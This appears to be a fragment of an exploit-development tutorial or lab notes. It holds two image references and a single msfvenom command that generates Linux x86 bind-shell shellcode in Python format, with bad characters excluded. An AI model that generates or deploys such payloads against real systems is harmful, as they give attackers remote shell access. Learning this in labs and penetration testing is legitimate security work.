 msfvenom -p linux/x86/shell_bind_tcp -f python -b "\x00\x0a\x0d"